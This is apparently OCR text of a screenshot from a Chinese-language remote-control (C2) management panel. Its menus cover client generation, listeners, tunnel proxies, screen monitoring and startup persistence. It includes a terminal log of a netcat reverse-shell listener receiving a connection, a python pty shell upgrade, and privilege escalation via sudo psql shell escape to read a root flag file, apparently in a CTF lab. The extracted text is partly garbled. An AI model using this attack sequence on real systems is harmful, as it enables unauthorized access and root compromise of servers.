 管理平台
仪表盘 客户端管理 监听管理 客户端生成 插件运行 隧道代理 系统设置 关于
admin
仪表盘 客户端管理 监听管理 隧道代理 客户端生成 ID: 71 客户端管理 ID: 72 客户端管理 ID: 73 客户端管理 ×
客户端管理
命令控制 文件管理 屏幕截屏 屏幕监控 插件运行 开机启动
>_ 交互式终端 >_ 非交互式终端（备用） 关闭终端
nc -lvnp
Listening on 0.0.0.0 4443
Connection received on 172.30.54.12 36882
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn ("/bin/bash")'
postgres@web04:/usr/local/pgsql/data$ sudo /usr/local/postgresql/bin/psql
sudo /usr/local/postgresql/bin/psql
Password: 123456
Welcome to psql 8.1.0, the PostgreSQL interactive terminal.
Type:  \copyright for distribution terms
\h for help with SQL commands
\? for help with psql commands
\g or terminate with semicolon to execute query
\q to quit
root=# !/bin/bash
!/bin/bash
root-# whaomi
whaomi
root-# cd /
cd /
root-# ls
ls
root-# cat /root/flag/flag04.txt
cat /root/flag/flag04.txt
root-# \?
\?
General
\c[onnect] [DBNAME|- [USER]]
connect to new database (currently "root")
\cd [DIR]      change the current working directory
\copyright     show PostgreSQL usage and distribution terms
\encoding [ENCODING]
show or set client encoding
\h [NAME]      help on syntax of SQL commands, * for all commands
\q             quit psql
\set [NAME [VALUE]]
set internal variable, or list all if no parameters